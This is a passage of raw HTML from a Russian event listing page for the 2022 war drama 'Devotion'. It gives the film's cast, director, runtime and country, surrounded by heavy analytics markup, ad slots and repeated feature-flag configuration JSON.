data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a677d9a6a1eb543dad16257&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Глен Пауэлл</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/arianna-rosario?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;60f2a48431ffc39a52c95631&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Арианна Розарио</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/dzho-dzhonas?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a676dba6a1eb543dacf3dbc&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Джо Джонас</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/daren-kagasoff?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a69706001bd379d3c9df334&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Дарен Кагасофф</a></div><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/ted-lakinbill?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a680beb6a1eb53a5fcf11fb&quot;,&quot;person_role&quot;:&quot;actor&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Тэд Лакинбилл</a></div><div class="event-attributes__person">Gigi Paris</div><div class="event-attributes__person">BettyLynn Allison</div></dd></div><div class="event-attributes__row"><dt class="event-attributes__category">Режиссёр</dt><dd class="event-attributes__category-value"><div class="event-person i-metrika-block i-metrika-block__click event-attributes__person i-bem" data-bem='{"i-metrika-block":{"context":["event","cinema","person"]}}'><a class="link link_theme_normal event-person__name i-stat__click i-bem" tabindex="0" href="/artist/dzhastin-dillard?city=maykop" data-stat="{&quot;context&quot;:[&quot;event&quot;],&quot;parent_context&quot;:null,&quot;event_id&quot;:&quot;618f9d48ac039c38d64023d9&quot;,&quot;event_type&quot;:&quot;cinema&quot;,&quot;event_tags&quot;:[&quot;action&quot;,&quot;cinema&quot;,&quot;drama&quot;,&quot;war&quot;,&quot;history&quot;],&quot;event_has_tickets&quot;:false,&quot;event_has_argument&quot;:true,&quot;person_id&quot;:&quot;5a67fdb49c183fb9b97a4444&quot;,&quot;person_role&quot;:&quot;director&quot;,&quot;action&quot;:&quot;click.event.person&quot;}" data-bem='{"link":{}}'>Джастин Диллард</a></div></dd></div><div class="event-attributes__row"><dt class="event-attributes__category">Время</dt><dd class="event-attributes__category-value">139 мин.</dd></div><div class="event-attributes__row"><dt class="event-attributes__category">Страна</dt><dd class="event-attributes__category-value">США</dd></div><div class="event-attributes__row"><dt class="event-attributes__category">Год производства</dt><dd class="event-attributes__category-value">2022</dd></div><div class="event-attributes__row"><dt class="event-attributes__category">Оригинальное название</dt><dd class="event-attributes__category-value">Devotion</dd></div></dl></div><div class="info-source content-event-emotional__source"><span class="info-source__title">Источник: </span><!--noindex--><a class="link link_theme_normal info-source__link i-bem" target="_blank" tabindex="0" href="https://www.kinopoisk.ru/film/1318888" rel="nofollow noopener" data-bem='{"link":{}}'>Кинопоиск</a><!--/noindex--></div></div></div><div class="grid__sidebar grid__sidebar_type_cinema" data-test-id="grid.sidebarTypeCinema"><aside class="aside"><div class="sidebar content-event-emotional__sidebar"><div class="sidebar__afisha-profit"><div class="i-react afisha-profit i-bem" data-bem='{"afisha-profit":{"props":{"ids":["R-A-330627-4"],"store":{},"extParams":{"awaps_section":29337,"tag":"action,cinema,drama,war,history"},"metrikaEntry":{"context":["event","cinema","afisha-profit","R-A-330627-4"],"params":{"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="ZnwKNz afisha-profit-banner"><div class="G5iKno klJWsd" style="display:block"></div><div><!--noindex--></div><div><!--/noindex--></div></div></div></div></div></aside></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":30,"eventId":"618f9d48ac039c38d64023d9"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="30" data-test-id="eventContent.root" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"><div class="Item-sc-1j7ifeh-0 cyJGay"><div data-component="FeedItemDesktop"><div data-component="Grid__Content" class="dHGPAG"><div class="Header-sc-1u275i-0 fkDWsg"><h2 data-test-id="feedItem.title" class="Title-sc-1u275i-1 iIqkDs"><div class="G5iKno">Популярно на этой неделе</div></h2><div class="HeaderExtra-sc-1u275i-2 buPKgw"></div></div></div><div class="Content-sc-1u275i-3 A-DjgP"><div data-component="Grid__Content" class="dHGPAG"><ul class="List-ltftc8-0 cvMkOU"><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li><li class="Item-ltftc8-1 byHVrF"><div data-component="EventCardSkeleton" class="Root-p4ppfs-0 dYoKYl"><div class="G5iKno Image-p4ppfs-1 cXgnoX"></div><div class="Title-p4ppfs-2 gkGzzR"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Valeriy_syutkin_presents</span></span></div><div class="Subtitle-p4ppfs-3 bguVsx"><span data-component="SkeletonText"><span class="hM6J8n G5iKno">Very_long_date</span><span class="hM6J8n G5iKno">and_place</span></span></div></div></li></ul></div></div></div></div></div></div><div class="i-react content-event-emotional__adv-media afisha-profit i-bem" data-bem='{"afisha-profit":{"props":{"ids":["R-A-330627-1"],"store":{},"extParams":{"tag":"action,cinema,drama,war,history"},"height":"320px","width":"100%","metrikaEntry":{"context":["event","cinema","afisha-profit","R-A-330627-1"],"params":{"event":"cinema","tags":["action","cinema","drama","war","history"],"hasPersonalRecommendedSelection":false,"hasItem2ItemRecommendedSelection":false}}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="ZnwKNz afisha-profit-banner"><div class="G5iKno klJWsd" style="width:100%;height:320px;display:block"></div><div><!--noindex--></div><div><!--/noindex--></div></div></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":31,"eventId":"618f9d48ac039c38d64023d9"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="31" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"></div></div><div class="grid__main"></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":20,"eventId":"618f9d48ac039c38d64023d9"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="20" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"></div></div><div class="i-react content-event-emotional__content-react event-content-react i-bem" data-bem='{"event-content-react":{"props":{"store":{},"group":40,"eventId":"618f9d48ac039c38d64023d9"},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div data-component="EventContentDesktop" data-group="40" class="EventContentDesktop-sc-1j7ifeh-1 gFLhRY"></div></div><div class="grid__main content-event-emotional__events-list"></div><div class="i-metrika-goal i-bem" data-bem='{"i-metrika-goal":{"goal":"event.tail.show"}}'></div><div class="i-metrika-goal i-metrika-goal_type_onscroll i-scroll-spy i-bem" data-bem='{"i-metrika-goal":{"goal":"event.tail.scroll"}}'></div></div></div><div class="content-event-emotional__foot-wrapper"><div class="content-event-emotional__foot"><div class="grid__inner"><div class="content-event-emotional__foot-inner"><div class="viewed-events-loader i-bem" data-bem='{"viewed-events-loader":{"options":{"metrikaContext":["event","cinema","viewed_events"],"disableSmartGrid":true,"swiperOptions":{"spaceBetween":31,"breakpointsInverse":true,"breakpoints":{"1280":{"spaceBetween":37}}},"isMobile":false}}}'></div></div></div></div></div></div></div></div><div class="grid__inner"><div class="i-react grid__margin-right grid__margin-left breadcrumbs__container breadcrumbs-react i-bem" data-bem='{"breadcrumbs-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"yes","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"off","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"theatre","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"on","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_users":"off","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="dJvesh" data-test-id="breadcrumbs.root"><div class="uiEX5A" data-test-id="breadcrumbs.breadcrumb"><a class="Z1frL5" href="/maykop">Майкоп</a></div><div class="uiEX5A" 